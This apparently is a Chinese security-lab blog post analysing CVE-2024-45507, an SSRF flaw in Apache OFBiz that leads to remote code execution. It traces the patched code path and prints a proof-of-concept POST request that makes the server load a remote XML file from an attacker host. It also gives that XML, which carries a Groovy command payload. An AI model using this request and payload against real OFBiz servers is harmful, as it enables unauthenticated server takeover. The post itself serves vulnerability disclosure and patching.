Apache OFBiz SSRF漏洞CVE-2024-45507分析

Apache OFBiz介绍
Apache OFBiz 是一个功能丰富的开源电子商务平台,包含完整的商业解决方案,适用于多种行业。它提供了一套全面的服务,包括客户关系管理(CRM)、企业资源规划(ERP)、订单管理、产品目录、在线交易等。OFBiz提供了强大的 Java Web 框架、成熟的 CRM 和 ERP 功能,Apache OFBiz 的架构设计考虑了开发人员的便利性,它的灵活性和模块化设计使得它能够适应各种业务需求,无论是小型企业还是大型企业。Apache OFBiz 已经发展了超过10年,作为一个企业范围内的 ERP 解决方案,它已经显示出其稳定性和成熟性,通过使用 Apache OFBiz,企业可以实现高效的业务流程自动化,提高运营效率,降低成本。
漏洞背景
近期,Apache Ofbiz团队发布了一则安全通知,宣布修补了一个存在于Apache Ofbiz软件中的严重安全漏洞,该漏洞被分配为CVE-2024-45507。由于Apache OFBiz在从Groovy加载文件时未对用户提交的数据进行过滤,未经身份验证的恶意攻击者通过服务器端请求伪造的方式向任意系统发起请求,加载远程恶意xml执行任意代码,从而获取目标服务器的控制权限,具体来说,攻击者可以构造一个恶意的 XML 文件,并通过 SSRF 攻击让 Apache OFBiz 的服务器加载并执行这个文件中的 Groovy 脚本。
漏洞分析

查看官方的修复代码如下:
https://github.com/apache/ofbiz-framework/commit/ffb1bc487983fa672ac4fbeccf7ed7175e2accd3
之前默认能接收远程文件来渲染screen。


比如该screen,screen 文件是 OFBiz 的一部分,用于定义屏幕布局。这段代码定义了一个名为 StatsSinceStart 的屏幕,用于展示统计信息。

在XML配置文件中,定义了一个名为`的标签,其 name`属性设置为 "StatsDecorator",而location属性则通过 ${parameters.statsDecoratorLocation} 动态获取。当Ofbiz解析这个XML文件时,它会根据指定的参数再次渲染该段代码。

之后再调用this.getLocation方法解析传入模板中的parameters参数。


在此场景中,可以通过URL传递一个参数来动态指定标签的 location 属性的值。getScreenFromLocation 方法中,会根据URL传递的参数来获取配置信息,并将其作为模板进行解析处理。

POC为:
POST /webtools/control/forgotPassword/StatsSinceStart HTTP/1.1
Host: server:8443
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
statsDecoratorLocation=http://vps /poc.xml接收的URL将被视作一个模型屏幕(modelScreen)并进行解析,参照可以根据代码中的示例来构建一个概念验证包含命令的XML文件。

参考其语法,包含可执行命令的远程XMl文件构造如下:
<?xml version="1.0" encoding="UTF-8"?>
<screens xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xmlns="http://ofbiz.apache.org/Widget-Screen" xsi:schemaLocation="http://ofbiz.apache.org/Widget-Screen http://ofbiz.apache.org/dtds/widget-screen.xsd"><screen name="StatsDecorator"><section><actions><set value="${groovy:'touch /tmp/poc.execute();}"/></actions></section></screen>
</screens>向ofbiz发送该POC请求。



之后查看服务器目录,成功执行了命令。

作者:罗晟
2024年9月27日
洞源实验室
相关文章:

Apache OFBiz SSRF漏洞CVE-2024-45507分析
Apache OFBiz介绍 Apache OFBiz 是一个功能丰富的开源电子商务平台,包含完整的商业解决方案,适用于多种行业。它提供了一套全面的服务,包括客户关系管理(CRM)、企业资源规划(ERP)、订单管理、产…...

计算机毕业设计 饮食营养管理信息系统的设计与实现 Java实战项目 附源码+文档+视频讲解
博主介绍:✌从事软件开发10年之余,专注于Java技术领域、Python人工智能及数据挖掘、小程序项目开发和Android项目开发等。CSDN、掘金、华为云、InfoQ、阿里云等平台优质作者✌ 🍅文末获取源码联系🍅 👇🏻 精…...

828华为云征文|华为云Flexus云服务器X实例部署——盲盒抽奖商城系统以及编译发布小程序
盲盒抽奖商城系统使用 thinkphp6.0 uniapp 开发,做到了全移动端兼容。一个系统不仅可以打包 小程序 还可以 打包APP ,H5 华为云Flexus云服务器X实例在安装搭建盲盒商城小程序方面具有显著优势,这些优势主要体现在以下几个方面: …...

优化理论及应用精解【12】
文章目录 最优化基础基本概念一、目标函数二、约束条件三、约束函数 可行域与可行点可行点可行域可行点与可行域的关系示例 最优值与可行域的关系1. 最优值一定在可行域内取得2. 可行域定义了最优解的搜索空间3. 最优值的存在性与可行域的性质有关4. 最优值与可行域的边界关系示…...

excel 填充内容的公式
多行填充快捷方式: 使用“CtrlEnter”键,这样所有选中的空单元格前就会自动添加上相同的字符。 对于多行填充,Excel提供了几个快捷键来提高工作效率: “CtrlR”用于向右填充数据。如果你在表格的某一列输入了数据,选…...

这款工具在手,前端开发轻松搞定!
这款工具在手,前端开发轻松搞定! 引言 在之前的一篇文章中,已经给大家分享了一款AI助手。尽管该助手能够生成前端代码,但遗憾的是缺少了实时预览的功能。而现在,这一缺憾已经被弥补——你只需要描述你的设计想法&…...

Hadoop三大组件之HDFS(一)
HDFS 简介 HDFS (Hadoop Distributed File System) 是一个分布式文件系统,用于存储文件,采用目录树结构来定位文件。它由多个服务器组成,每个服务器在集群中扮演不同的角色。 适合一次写入,多次读取的场景。文件创建、写入和关闭…...

基于Hadoop的NBA球员大数据分析及可视化系统
作者:计算机学姐 开发技术:SpringBoot、SSM、Vue、MySQL、JSP、ElementUI、Python、小程序等,“文末源码”。 专栏推荐:前后端分离项目源码、SpringBoot项目源码、Vue项目源码、SSM项目源码 精品专栏:Java精选实战项目…...

docker容器安装nginx
docker安装nginx部署前端项目 拉取镜像 docker pull nginx:1.24.0运行容器 docker run --name nginx -p 80:80 -d nginx:1.24.0创建本地挂载的目录 mkdir -p /docker/nginx/conf mkdir -p /docker/nginx/log mkdir -p /docker/nginx/html复制运行的nginx配置到宿主机上 将…...

LC记录一:寻找旋转数组最小值、判断旋转数组是否存在给定元素
文章目录 33.搜索旋转排序数组81.搜索旋转排序数组||153.寻找旋转排序数组中的最小值154.寻找旋转排序数组中的最小值||参考链接 33.搜索旋转排序数组 https://leetcode.cn/problems/search-in-rotated-sorted-array/description/ 下面这张图片是LC154题官方题解提供的一个图…...

关于 JVM 个人 NOTE
目录 1、JVM 的体系结构 2、双亲委派机制 3、堆内存调优 4、关于GC垃圾回收机制 4.1 GC中的复制算法 4.2 GC中的标记清除算法 1、JVM 的体系结构 "堆"中存在垃圾而"栈"中不存在垃圾的原因: 堆(Heap) 用途ÿ…...

网络工程和信息安全专业应该考哪些证书?
网络工程和信息安全专业在校大学生可以考的网络信息安全方向证书有NISP一级、NISP二级、CISP-DSG、CISP-PTE! 一、NISP一级 NISP一级是网络安全行业入门证书! NISP一级报名条件:年满16周岁即可 NISP一级报名时间:随时可报 NI…...

ASP.NET Core 创建使用异步队列
示例图 在 ASP.NET Core 应用程序中,执行耗时任务而不阻塞线程的一种有效方法是使用异步队列。在本文中,我们将探讨如何使用 .NET Core 和 C# 创建队列结构以及如何使用此队列异步执行操作。 步骤 1:创建 EmailMessage 类 首先,…...

从Linux系统的角度看待文件-基础IO
目录 从Linux系统的角度看待文件 系统文件I/O open write read 文件操作的本质 vim中批量注释的方法 从Linux系统的角度看待文件 关于文件的共识: 1.空文件也要占用磁盘空间 2.文件内容属性 3.文件操作包括文件内容/文件属性/文件内容属性 4.文件路径文…...

总结之Coze 是一站式 AI Bot 开发平台——工作流使用及coze总结(三)
工作流介绍 工作流支持通过可视化的方式,对插件、大语言模型、代码块等功能进行组合,从而实现复杂、稳定的业务流程编排,例如旅行规划、报告分析等。 当目标任务场景包含较多的步骤,且对输出结果的准确性、格式有严格要求时&…...

汽车线束之故障诊断方案-TDR测试
当前,在汽车布局中的线束的性能要求越来越高。无法通过简单的通断测试就能满足性能传输要求。早起对智能化要求不高,比如没有激动雷达、高清摄像、中央CPU等。 近几年的智能驾驶对网络传输要求越来越高,不但是高速率,还需要高稳定…...

自己做个国庆75周年头像生成器
版权声明:本文为博主原创文章,转载请在显著位置标明本文出处以及作者网名,未经作者允许不得用于商业目的。 下载相关代码:【免费】《自己做个国庆75周年头像生成器》代码资源-CSDN文库 又是一年国庆节,今年使用国旗做…...

2k1000LA loongnix 安装java
问题: 客户 需要在 loongnix 上 使用 java 的程序。 情况说明: 使用 apt get 是无法 安装java 的。 按照的资料就行。 首先是 下载 loongarch64 的 java 的压缩包。这个我已经下载下来了。 社区下载地址: http://www.loongnix.cn/zh/api/…...

中信银行西安分行:构建科技金融体质 做好科技金融“大文章”
中央金融工作会议提出,要做好科技金融、绿色金融、普惠金融、养老金融、数字金融五篇大文章。做好新时代金融五篇大文章,不仅为统筹推进经济和金融高质量发展明确了重点,也锚定了着力点。 作为一家拥有红色基因的国有金融企业,中…...

Linux系统性能调优技巧详解
Linux系统性能调优技巧详解 Linux 系统广泛应用于服务器、嵌入式设备以及开发工作站中,因此对其进行性能调优是保障系统高效运行的关键之一。性能调优不仅可以提高系统的响应速度,还能有效优化资源使用,避免瓶颈。在这篇文章中,我…...
)
uniapp 对接腾讯云IM群组成员管理(增删改查)
UniApp 实战:腾讯云IM群组成员管理(增删改查) 一、前言 在社交类App开发中,群组成员管理是核心功能之一。本文将基于UniApp框架,结合腾讯云IM SDK,详细讲解如何实现群组成员的增删改查全流程。 权限校验…...

SkyWalking 10.2.0 SWCK 配置过程
SkyWalking 10.2.0 & SWCK 配置过程 skywalking oap-server & ui 使用Docker安装在K8S集群以外,K8S集群中的微服务使用initContainer按命名空间将skywalking-java-agent注入到业务容器中。 SWCK有整套的解决方案,全安装在K8S群集中。 具体可参…...

MFC内存泄露
1、泄露代码示例 void X::SetApplicationBtn() {CMFCRibbonApplicationButton* pBtn GetApplicationButton();// 获取 Ribbon Bar 指针// 创建自定义按钮CCustomRibbonAppButton* pCustomButton new CCustomRibbonAppButton();pCustomButton->SetImage(IDB_BITMAP_Jdp26)…...

在 Nginx Stream 层“改写”MQTT ngx_stream_mqtt_filter_module
1、为什么要修改 CONNECT 报文? 多租户隔离:自动为接入设备追加租户前缀,后端按 ClientID 拆分队列。零代码鉴权:将入站用户名替换为 OAuth Access-Token,后端 Broker 统一校验。灰度发布:根据 IP/地理位写…...

DIY|Mac 搭建 ESP-IDF 开发环境及编译小智 AI
前一阵子在百度 AI 开发者大会上,看到基于小智 AI DIY 玩具的演示,感觉有点意思,想着自己也来试试。 如果只是想烧录现成的固件,乐鑫官方除了提供了 Windows 版本的 Flash 下载工具 之外,还提供了基于网页版的 ESP LA…...

【android bluetooth 框架分析 04】【bt-framework 层详解 1】【BluetoothProperties介绍】
1. BluetoothProperties介绍 libsysprop/srcs/android/sysprop/BluetoothProperties.sysprop BluetoothProperties.sysprop 是 Android AOSP 中的一种 系统属性定义文件(System Property Definition File),用于声明和管理 Bluetooth 模块相…...

大模型多显卡多服务器并行计算方法与实践指南
一、分布式训练概述 大规模语言模型的训练通常需要分布式计算技术,以解决单机资源不足的问题。分布式训练主要分为两种模式: 数据并行:将数据分片到不同设备,每个设备拥有完整的模型副本 模型并行:将模型分割到不同设备,每个设备处理部分模型计算 现代大模型训练通常结合…...

【C语言练习】080. 使用C语言实现简单的数据库操作
080. 使用C语言实现简单的数据库操作 080. 使用C语言实现简单的数据库操作使用原生APIODBC接口第三方库ORM框架文件模拟1. 安装SQLite2. 示例代码:使用SQLite创建数据库、表和插入数据3. 编译和运行4. 示例运行输出:5. 注意事项6. 总结080. 使用C语言实现简单的数据库操作 在…...

嵌入式学习笔记DAY33(网络编程——TCP)
一、网络架构 C/S (client/server 客户端/服务器):由客户端和服务器端两个部分组成。客户端通常是用户使用的应用程序,负责提供用户界面和交互逻辑 ,接收用户输入,向服务器发送请求,并展示服务…...

springboot整合VUE之在线教育管理系统简介
可以学习到的技能 学会常用技术栈的使用 独立开发项目 学会前端的开发流程 学会后端的开发流程 学会数据库的设计 学会前后端接口调用方式 学会多模块之间的关联 学会数据的处理 适用人群 在校学生,小白用户,想学习知识的 有点基础,想要通过项…...
